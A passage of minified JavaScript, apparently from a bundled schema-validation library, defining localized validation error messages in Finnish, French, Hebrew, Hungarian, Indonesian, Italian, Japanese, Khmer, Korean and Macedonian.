lauseke",email:"s\xe4hk\xf6postiosoite",url:"URL-osoite",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO-aikaleima",date:"ISO-p\xe4iv\xe4m\xe4\xe4r\xe4",time:"ISO-aika",duration:"ISO-kesto",ipv4:"IPv4-osoite",ipv6:"IPv6-osoite",cidrv4:"IPv4-alue",cidrv6:"IPv6-alue",base64:"base64-koodattu merkkijono",base64url:"base64url-koodattu merkkijono",json_string:"JSON-merkkijono",e164:"E.164-luku",jwt:"JWT",template_literal:"templaattimerkkijono"};return i=>{switch(i.code){case"invalid_type":return`Virheellinen tyyppi: odotettiin ${i.expected}, oli ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Virheellinen sy\xf6te: t\xe4ytyy olla ${n.stringifyPrimitive(i.values[0])}`;return`Virheellinen valinta: t\xe4ytyy olla yksi seuraavista: ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Liian suuri: ${r.subject} t\xe4ytyy olla ${t}${i.maximum.toString()} ${r.unit}`.trim();return`Liian suuri: arvon t\xe4ytyy olla ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Liian pieni: ${r.subject} t\xe4ytyy olla ${t}${i.minimum.toString()} ${r.unit}`.trim();return`Liian pieni: arvon t\xe4ytyy olla ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Virheellinen sy\xf6te: t\xe4ytyy alkaa "${i.prefix}"`;if("ends_with"===i.format)return`Virheellinen sy\xf6te: t\xe4ytyy loppua "${i.suffix}"`;if("includes"===i.format)return`Virheellinen sy\xf6te: t\xe4ytyy sis\xe4lt\xe4\xe4 "${i.includes}"`;if("regex"===i.format)return`Virheellinen sy\xf6te: t\xe4ytyy vastata s\xe4\xe4nn\xf6llist\xe4 lauseketta ${i.pattern}`;return`Virheellinen ${r[i.format]??i.format}`;case"not_multiple_of":return`Virheellinen luku: t\xe4ytyy olla luvun ${i.divisor} monikerta`;case"unrecognized_keys":return`${i.keys.length>1?"Tuntemattomat avaimet":"Tuntematon avain"}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return"Virheellinen avain tietueessa";case"invalid_union":return"Virheellinen unioni";case"invalid_element":return"Virheellinen arvo joukossa";default:return`Virheellinen sy\xf6te`}}};function x(){return{localeError:O()}}let j=()=>{let e={string:{unit:"caract\xe8res",verb:"avoir"},file:{unit:"octets",verb:"avoir"},array:{unit:"\xe9l\xe9ments",verb:"avoir"},set:{unit:"\xe9l\xe9ments",verb:"avoir"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"nombre";case"object":if(Array.isArray(e))return"tableau";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"entr\xe9e",email:"adresse e-mail",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"date et heure ISO",date:"date ISO",time:"heure ISO",duration:"dur\xe9e ISO",ipv4:"adresse IPv4",ipv6:"adresse IPv6",cidrv4:"plage IPv4",cidrv6:"plage IPv6",base64:"cha\xeene encod\xe9e en base64",base64url:"cha\xeene encod\xe9e en base64url",json_string:"cha\xeene JSON",e164:"num\xe9ro E.164",jwt:"JWT",template_literal:"entr\xe9e"};return i=>{switch(i.code){case"invalid_type":return`Entr\xe9e invalide : ${i.expected} attendu, ${t(i.input)} re\xe7u`;case"invalid_value":if(1===i.values.length)return`Entr\xe9e invalide : ${n.stringifyPrimitive(i.values[0])} attendu`;return`Option invalide : une valeur parmi ${n.joinValues(i.values,"|")} attendue`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Trop grand : ${i.origin??"valeur"} doit ${r.verb} ${t}${i.maximum.toString()} ${r.unit??"\xe9l\xe9ment(s)"}`;return`Trop grand : ${i.origin??"valeur"} doit \xeatre ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Trop petit : ${i.origin} doit ${r.verb} ${t}${i.minimum.toString()} ${r.unit}`;return`Trop petit : ${i.origin} doit \xeatre ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Cha\xeene invalide : doit commencer par "${i.prefix}"`;if("ends_with"===i.format)return`Cha\xeene invalide : doit se terminer par "${i.suffix}"`;if("includes"===i.format)return`Cha\xeene invalide : doit inclure "${i.includes}"`;if("regex"===i.format)return`Cha\xeene invalide : doit correspondre au mod\xe8le ${i.pattern}`;return`${r[i.format]??i.format} invalide`;case"not_multiple_of":return`Nombre invalide : doit \xeatre un multiple de ${i.divisor}`;case"unrecognized_keys":return`Cl\xe9${i.keys.length>1?"s":""} non reconnue${i.keys.length>1?"s":""} : ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Cl\xe9 invalide dans ${i.origin}`;case"invalid_union":return"Entr\xe9e invalide";case"invalid_element":return`Valeur invalide dans ${i.origin}`;default:return`Entr\xe9e invalide`}}};function P(){return{localeError:j()}}let w=()=>{let e={string:{unit:"caract\xe8res",verb:"avoir"},file:{unit:"octets",verb:"avoir"},array:{unit:"\xe9l\xe9ments",verb:"avoir"},set:{unit:"\xe9l\xe9ments",verb:"avoir"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"number";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"entr\xe9e",email:"adresse courriel",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"date-heure ISO",date:"date ISO",time:"heure ISO",duration:"dur\xe9e ISO",ipv4:"adresse IPv4",ipv6:"adresse IPv6",cidrv4:"plage IPv4",cidrv6:"plage IPv6",base64:"cha\xeene encod\xe9e en base64",base64url:"cha\xeene encod\xe9e en base64url",json_string:"cha\xeene JSON",e164:"num\xe9ro E.164",jwt:"JWT",template_literal:"entr\xe9e"};return i=>{switch(i.code){case"invalid_type":return`Entr\xe9e invalide : attendu ${i.expected}, re\xe7u ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Entr\xe9e invalide : attendu ${n.stringifyPrimitive(i.values[0])}`;return`Option invalide : attendu l'une des valeurs suivantes ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"≤":"<",r=e[i.origin]??null;if(r)return`Trop grand : attendu que ${i.origin??"la valeur"} ait ${t}${i.maximum.toString()} ${r.unit}`;return`Trop grand : attendu que ${i.origin??"la valeur"} soit ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?"≥":">",r=e[i.origin]??null;if(r)return`Trop petit : attendu que ${i.origin} ait ${t}${i.minimum.toString()} ${r.unit}`;return`Trop petit : attendu que ${i.origin} soit ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Cha\xeene invalide : doit commencer par "${i.prefix}"`;if("ends_with"===i.format)return`Cha\xeene invalide : doit se terminer par "${i.suffix}"`;if("includes"===i.format)return`Cha\xeene invalide : doit inclure "${i.includes}"`;if("regex"===i.format)return`Cha\xeene invalide : doit correspondre au motif ${i.pattern}`;return`${r[i.format]??i.format} invalide`;case"not_multiple_of":return`Nombre invalide : doit \xeatre un multiple de ${i.divisor}`;case"unrecognized_keys":return`Cl\xe9${i.keys.length>1?"s":""} non reconnue${i.keys.length>1?"s":""} : ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Cl\xe9 invalide dans ${i.origin}`;case"invalid_union":return"Entr\xe9e invalide";case"invalid_element":return`Valeur invalide dans ${i.origin}`;default:return`Entr\xe9e invalide`}}};function S(){return{localeError:w()}}let E=()=>{let e={string:{unit:"אותיות",verb:"לכלול"},file:{unit:"בייטים",verb:"לכלול"},array:{unit:"פריטים",verb:"לכלול"},set:{unit:"פריטים",verb:"לכלול"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"number";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"קלט",email:"כתובת אימייל",url:"כתובת רשת",emoji:"אימוג'י",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"תאריך וזמן ISO",date:"תאריך ISO",time:"זמן ISO",duration:"משך זמן ISO",ipv4:"כתובת IPv4",ipv6:"כתובת IPv6",cidrv4:"טווח IPv4",cidrv6:"טווח IPv6",base64:"מחרוזת בבסיס 64",base64url:"מחרוזת בבסיס 64 לכתובות רשת",json_string:"מחרוזת JSON",e164:"מספר E.164",jwt:"JWT",template_literal:"קלט"};return i=>{switch(i.code){case"invalid_type":return`קלט לא תקין: צריך ${i.expected}, התקבל ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`קלט לא תקין: צריך ${n.stringifyPrimitive(i.values[0])}`;return`קלט לא תקין: צריך אחת מהאפשרויות  ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`גדול מדי: ${i.origin??"value"} צריך להיות ${t}${i.maximum.toString()} ${r.unit??"elements"}`;return`גדול מדי: ${i.origin??"value"} צריך להיות ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`קטן מדי: ${i.origin} צריך להיות ${t}${i.minimum.toString()} ${r.unit}`;return`קטן מדי: ${i.origin} צריך להיות ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`מחרוזת לא תקינה: חייבת להתחיל ב"${i.prefix}"`;if("ends_with"===i.format)return`מחרוזת לא תקינה: חייבת להסתיים ב "${i.suffix}"`;if("includes"===i.format)return`מחרוזת לא תקינה: חייבת לכלול "${i.includes}"`;if("regex"===i.format)return`מחרוזת לא תקינה: חייבת להתאים לתבנית ${i.pattern}`;return`${r[i.format]??i.format} לא תקין`;case"not_multiple_of":return`מספר לא תקין: חייב להיות מכפלה של ${i.divisor}`;case"unrecognized_keys":return`מפתח${i.keys.length>1?"ות":""} לא מזוה${i.keys.length>1?"ים":"ה"}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`מפתח לא תקין ב${i.origin}`;case"invalid_union":return"קלט לא תקין";case"invalid_element":return`ערך לא תקין ב${i.origin}`;default:return`קלט לא תקין`}}};function k(){return{localeError:E()}}let I=()=>{let e={string:{unit:"karakter",verb:"legyen"},file:{unit:"byte",verb:"legyen"},array:{unit:"elem",verb:"legyen"},set:{unit:"elem",verb:"legyen"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"sz\xe1m";case"object":if(Array.isArray(e))return"t\xf6mb";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"bemenet",email:"email c\xedm",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO időb\xe9lyeg",date:"ISO d\xe1tum",time:"ISO idő",duration:"ISO időintervallum",ipv4:"IPv4 c\xedm",ipv6:"IPv6 c\xedm",cidrv4:"IPv4 tartom\xe1ny",cidrv6:"IPv6 tartom\xe1ny",base64:"base64-k\xf3dolt string",base64url:"base64url-k\xf3dolt string",json_string:"JSON string",e164:"E.164 sz\xe1m",jwt:"JWT",template_literal:"bemenet"};return i=>{switch(i.code){case"invalid_type":return`\xc9rv\xe9nytelen bemenet: a v\xe1rt \xe9rt\xe9k ${i.expected}, a kapott \xe9rt\xe9k ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`\xc9rv\xe9nytelen bemenet: a v\xe1rt \xe9rt\xe9k ${n.stringifyPrimitive(i.values[0])}`;return`\xc9rv\xe9nytelen opci\xf3: valamelyik \xe9rt\xe9k v\xe1rt ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`T\xfal nagy: ${i.origin??"\xe9rt\xe9k"} m\xe9rete t\xfal nagy ${t}${i.maximum.toString()} ${r.unit??"elem"}`;return`T\xfal nagy: a bemeneti \xe9rt\xe9k ${i.origin??"\xe9rt\xe9k"} t\xfal nagy: ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`T\xfal kicsi: a bemeneti \xe9rt\xe9k ${i.origin} m\xe9rete t\xfal kicsi ${t}${i.minimum.toString()} ${r.unit}`;return`T\xfal kicsi: a bemeneti \xe9rt\xe9k ${i.origin} t\xfal kicsi ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`\xc9rv\xe9nytelen string: "${i.prefix}" \xe9rt\xe9kkel kell kezdődnie`;if("ends_with"===i.format)return`\xc9rv\xe9nytelen string: "${i.suffix}" \xe9rt\xe9kkel kell v\xe9gződnie`;if("includes"===i.format)return`\xc9rv\xe9nytelen string: "${i.includes}" \xe9rt\xe9ket kell tartalmaznia`;if("regex"===i.format)return`\xc9rv\xe9nytelen string: ${i.pattern} mint\xe1nak kell megfelelnie`;return`\xc9rv\xe9nytelen ${r[i.format]??i.format}`;case"not_multiple_of":return`\xc9rv\xe9nytelen sz\xe1m: ${i.divisor} t\xf6bbsz\xf6r\xf6s\xe9nek kell lennie`;case"unrecognized_keys":return`Ismeretlen kulcs${i.keys.length>1?"s":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`\xc9rv\xe9nytelen kulcs ${i.origin}`;case"invalid_union":return"\xc9rv\xe9nytelen bemenet";case"invalid_element":return`\xc9rv\xe9nytelen \xe9rt\xe9k: ${i.origin}`;default:return`\xc9rv\xe9nytelen bemenet`}}};function R(){return{localeError:I()}}let T=()=>{let e={string:{unit:"karakter",verb:"memiliki"},file:{unit:"byte",verb:"memiliki"},array:{unit:"item",verb:"memiliki"},set:{unit:"item",verb:"memiliki"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"number";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"input",email:"alamat email",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"tanggal dan waktu format ISO",date:"tanggal format ISO",time:"jam format ISO",duration:"durasi format ISO",ipv4:"alamat IPv4",ipv6:"alamat IPv6",cidrv4:"rentang alamat IPv4",cidrv6:"rentang alamat IPv6",base64:"string dengan enkode base64",base64url:"string dengan enkode base64url",json_string:"string JSON",e164:"angka E.164",jwt:"JWT",template_literal:"input"};return i=>{switch(i.code){case"invalid_type":return`Input tidak valid: diharapkan ${i.expected}, diterima ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Input tidak valid: diharapkan ${n.stringifyPrimitive(i.values[0])}`;return`Pilihan tidak valid: diharapkan salah satu dari ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Terlalu besar: diharapkan ${i.origin??"value"} memiliki ${t}${i.maximum.toString()} ${r.unit??"elemen"}`;return`Terlalu besar: diharapkan ${i.origin??"value"} menjadi ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Terlalu kecil: diharapkan ${i.origin} memiliki ${t}${i.minimum.toString()} ${r.unit}`;return`Terlalu kecil: diharapkan ${i.origin} menjadi ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`String tidak valid: harus dimulai dengan "${i.prefix}"`;if("ends_with"===i.format)return`String tidak valid: harus berakhir dengan "${i.suffix}"`;if("includes"===i.format)return`String tidak valid: harus menyertakan "${i.includes}"`;if("regex"===i.format)return`String tidak valid: harus sesuai pola ${i.pattern}`;return`${r[i.format]??i.format} tidak valid`;case"not_multiple_of":return`Angka tidak valid: harus kelipatan dari ${i.divisor}`;case"unrecognized_keys":return`Kunci tidak dikenali ${i.keys.length>1?"s":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Kunci tidak valid di ${i.origin}`;case"invalid_union":default:return"Input tidak valid";case"invalid_element":return`Nilai tidak valid di ${i.origin}`}}};function N(){return{localeError:T()}}let z=()=>{let e={string:{unit:"caratteri",verb:"avere"},file:{unit:"byte",verb:"avere"},array:{unit:"elementi",verb:"avere"},set:{unit:"elementi",verb:"avere"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"numero";case"object":if(Array.isArray(e))return"vettore";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"input",email:"indirizzo email",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"data e ora ISO",date:"data ISO",time:"ora ISO",duration:"durata ISO",ipv4:"indirizzo IPv4",ipv6:"indirizzo IPv6",cidrv4:"intervallo IPv4",cidrv6:"intervallo IPv6",base64:"stringa codificata in base64",base64url:"URL codificata in base64",json_string:"stringa JSON",e164:"numero E.164",jwt:"JWT",template_literal:"input"};return i=>{switch(i.code){case"invalid_type":return`Input non valido: atteso ${i.expected}, ricevuto ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Input non valido: atteso ${n.stringifyPrimitive(i.values[0])}`;return`Opzione non valida: atteso uno tra ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Troppo grande: ${i.origin??"valore"} deve avere ${t}${i.maximum.toString()} ${r.unit??"elementi"}`;return`Troppo grande: ${i.origin??"valore"} deve essere ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Troppo piccolo: ${i.origin} deve avere ${t}${i.minimum.toString()} ${r.unit}`;return`Troppo piccolo: ${i.origin} deve essere ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Stringa non valida: deve iniziare con "${i.prefix}"`;if("ends_with"===i.format)return`Stringa non valida: deve terminare con "${i.suffix}"`;if("includes"===i.format)return`Stringa non valida: deve includere "${i.includes}"`;if("regex"===i.format)return`Stringa non valida: deve corrispondere al pattern ${i.pattern}`;return`Invalid ${r[i.format]??i.format}`;case"not_multiple_of":return`Numero non valido: deve essere un multiplo di ${i.divisor}`;case"unrecognized_keys":return`Chiav${i.keys.length>1?"i":"e"} non riconosciut${i.keys.length>1?"e":"a"}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Chiave non valida in ${i.origin}`;case"invalid_union":default:return"Input non valido";case"invalid_element":return`Valore non valido in ${i.origin}`}}};function U(){return{localeError:z()}}let D=()=>{let e={string:{unit:"文字",verb:"である"},file:{unit:"バイト",verb:"である"},array:{unit:"要素",verb:"である"},set:{unit:"要素",verb:"である"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"数値";case"object":if(Array.isArray(e))return"配列";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"入力値",email:"メールアドレス",url:"URL",emoji:"絵文字",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO日時",date:"ISO日付",time:"ISO時刻",duration:"ISO期間",ipv4:"IPv4アドレス",ipv6:"IPv6アドレス",cidrv4:"IPv4範囲",cidrv6:"IPv6範囲",base64:"base64エンコード文字列",base64url:"base64urlエンコード文字列",json_string:"JSON文字列",e164:"E.164番号",jwt:"JWT",template_literal:"入力値"};return i=>{switch(i.code){case"invalid_type":return`無効な入力: ${i.expected}が期待されましたが、${t(i.input)}が入力されました`;case"invalid_value":if(1===i.values.length)return`無効な入力: ${n.stringifyPrimitive(i.values[0])}が期待されました`;return`無効な選択: ${n.joinValues(i.values,"、")}のいずれかである必要があります`;case"too_big":{let t=i.inclusive?"以下である":"より小さい",r=e[i.origin]??null;if(r)return`大きすぎる値: ${i.origin??"値"}は${i.maximum.toString()}${r.unit??"要素"}${t}必要があります`;return`大きすぎる値: ${i.origin??"値"}は${i.maximum.toString()}${t}必要があります`}case"too_small":{let t=i.inclusive?"以上である":"より大きい",r=e[i.origin]??null;if(r)return`小さすぎる値: ${i.origin}は${i.minimum.toString()}${r.unit}${t}必要があります`;return`小さすぎる値: ${i.origin}は${i.minimum.toString()}${t}必要があります`}case"invalid_format":if("starts_with"===i.format)return`無効な文字列: "${i.prefix}"で始まる必要があります`;if("ends_with"===i.format)return`無効な文字列: "${i.suffix}"で終わる必要があります`;if("includes"===i.format)return`無効な文字列: "${i.includes}"を含む必要があります`;if("regex"===i.format)return`無効な文字列: パターン${i.pattern}に一致する必要があります`;return`無効な${r[i.format]??i.format}`;case"not_multiple_of":return`無効な数値: ${i.divisor}の倍数である必要があります`;case"unrecognized_keys":return`認識されていないキー${i.keys.length>1?"群":""}: ${n.joinValues(i.keys,"、")}`;case"invalid_key":return`${i.origin}内の無効なキー`;case"invalid_union":return"無効な入力";case"invalid_element":return`${i.origin}内の無効な値`;default:return`無効な入力`}}};function A(){return{localeError:D()}}let M=()=>{let e={string:{unit:"តួអក្សរ",verb:"គួរមាន"},file:{unit:"បៃ",verb:"គួរមាន"},array:{unit:"ធាតុ",verb:"គួរមាន"},set:{unit:"ធាតុ",verb:"គួរមាន"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"មិនមែនជាលេខ (NaN)":"លេខ";case"object":if(Array.isArray(e))return"អារេ (Array)";if(null===e)return"គ្មានតម្លៃ (null)";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"ទិន្នន័យបញ្ចូល",email:"អាសយដ្ឋានអ៊ីមែល",url:"URL",emoji:"សញ្ញាអារម្មណ៍",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"កាលបរិច្ឆេទ និងម៉ោង ISO",date:"កាលបរិច្ឆេទ ISO",time:"ម៉ោង ISO",duration:"រយៈពេល ISO",ipv4:"អាសយដ្ឋាន IPv4",ipv6:"អាសយដ្ឋាន IPv6",cidrv4:"ដែនអាសយដ្ឋាន IPv4",cidrv6:"ដែនអាសយដ្ឋាន IPv6",base64:"ខ្សែអក្សរអ៊ិកូដ base64",base64url:"ខ្សែអក្សរអ៊ិកូដ base64url",json_string:"ខ្សែអក្សរ JSON",e164:"លេខ E.164",jwt:"JWT",template_literal:"ទិន្នន័យបញ្ចូល"};return i=>{switch(i.code){case"invalid_type":return`ទិន្នន័យបញ្ចូលមិនត្រឹមត្រូវ៖ ត្រូវការ ${i.expected} ប៉ុន្តែទទួលបាន ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`ទិន្នន័យបញ្ចូលមិនត្រឹមត្រូវ៖ ត្រូវការ ${n.stringifyPrimitive(i.values[0])}`;return`ជម្រើសមិនត្រឹមត្រូវ៖ ត្រូវជាមួយក្នុងចំណោម ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`ធំពេក៖ ត្រូវការ ${i.origin??"តម្លៃ"} ${t} ${i.maximum.toString()} ${r.unit??"ធាតុ"}`;return`ធំពេក៖ ត្រូវការ ${i.origin??"តម្លៃ"} ${t} ${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`តូចពេក៖ ត្រូវការ ${i.origin} ${t} ${i.minimum.toString()} ${r.unit}`;return`តូចពេក៖ ត្រូវការ ${i.origin} ${t} ${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`ខ្សែអក្សរមិនត្រឹមត្រូវ៖ ត្រូវចាប់ផ្តើមដោយ "${i.prefix}"`;if("ends_with"===i.format)return`ខ្សែអក្សរមិនត្រឹមត្រូវ៖ ត្រូវបញ្ចប់ដោយ "${i.suffix}"`;if("includes"===i.format)return`ខ្សែអក្សរមិនត្រឹមត្រូវ៖ ត្រូវមាន "${i.includes}"`;if("regex"===i.format)return`ខ្សែអក្សរមិនត្រឹមត្រូវ៖ ត្រូវតែផ្គូផ្គងនឹងទម្រង់ដែលបានកំណត់ ${i.pattern}`;return`មិនត្រឹមត្រូវ៖ ${r[i.format]??i.format}`;case"not_multiple_of":return`លេខមិនត្រឹមត្រូវ៖ ត្រូវតែជាពហុគុណនៃ ${i.divisor}`;case"unrecognized_keys":return`រកឃើញសោមិនស្គាល់៖ ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`សោមិនត្រឹមត្រូវនៅក្នុង ${i.origin}`;case"invalid_union":default:return`ទិន្នន័យមិនត្រឹមត្រូវ`;case"invalid_element":return`ទិន្នន័យមិនត្រឹមត្រូវនៅក្នុង ${i.origin}`}}};function C(){return{localeError:M()}}let L=()=>{let e={string:{unit:"문자",verb:"to have"},file:{unit:"바이트",verb:"to have"},array:{unit:"개",verb:"to have"},set:{unit:"개",verb:"to have"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"number";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"입력",email:"이메일 주소",url:"URL",emoji:"이모지",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO 날짜시간",date:"ISO 날짜",time:"ISO 시간",duration:"ISO 기간",ipv4:"IPv4 주소",ipv6:"IPv6 주소",cidrv4:"IPv4 범위",cidrv6:"IPv6 범위",base64:"base64 인코딩 문자열",base64url:"base64url 인코딩 문자열",json_string:"JSON 문자열",e164:"E.164 번호",jwt:"JWT",template_literal:"입력"};return i=>{switch(i.code){case"invalid_type":return`잘못된 입력: 예상 타입은 ${i.expected}, 받은 타입은 ${t(i.input)}입니다`;case"invalid_value":if(1===i.values.length)return`잘못된 입력: 값은 ${n.stringifyPrimitive(i.values[0])} 이어야 합니다`;return`잘못된 옵션: ${n.joinValues(i.values,"또는 ")} 중 하나여야 합니다`;case"too_big":{let t=i.inclusive?"이하":"미만",r="미만"===t?"이어야 합니다":"여야 합니다",n=e[i.origin]??null,a=n?.unit??"요소";if(n)return`${i.origin??"값"}이 너무 큽니다: ${i.maximum.toString()}${a} ${t}${r}`;return`${i.origin??"값"}이 너무 큽니다: ${i.maximum.toString()} ${t}${r}`}case"too_small":{let t=i.inclusive?"이상":"초과",r="이상"===t?"이어야 합니다":"여야 합니다",n=e[i.origin]??null,a=n?.unit??"요소";if(n)return`${i.origin??"값"}이 너무 작습니다: ${i.minimum.toString()}${a} ${t}${r}`;return`${i.origin??"값"}이 너무 작습니다: ${i.minimum.toString()} ${t}${r}`}case"invalid_format":if("starts_with"===i.format)return`잘못된 문자열: "${i.prefix}"(으)로 시작해야 합니다`;if("ends_with"===i.format)return`잘못된 문자열: "${i.suffix}"(으)로 끝나야 합니다`;if("includes"===i.format)return`잘못된 문자열: "${i.includes}"을(를) 포함해야 합니다`;if("regex"===i.format)return`잘못된 문자열: 정규식 ${i.pattern} 패턴과 일치해야 합니다`;return`잘못된 ${r[i.format]??i.format}`;case"not_multiple_of":return`잘못된 숫자: ${i.divisor}의 배수여야 합니다`;case"unrecognized_keys":return`인식할 수 없는 키: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`잘못된 키: ${i.origin}`;case"invalid_union":default:return`잘못된 입력`;case"invalid_element":return`잘못된 값: ${i.origin}`}}};function Z(){return{localeError:L()}}let F=()=>{let e={string:{unit:"знаци",verb:"да имаат"},file:{unit:"бајти",verb:"да имаат"},array:{unit:"ставки",verb:"да имаат"},set:{unit:"ставки",verb:"да имаат"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"број";case"object":if(Array.isArray(e))return"низа";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"внес",email:"адреса на е-пошта",url:"URL",emoji:"емоџи",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO датум и време",date:"ISO датум",time:"ISO време",duration:"ISO времетраење",ipv4:"IPv4 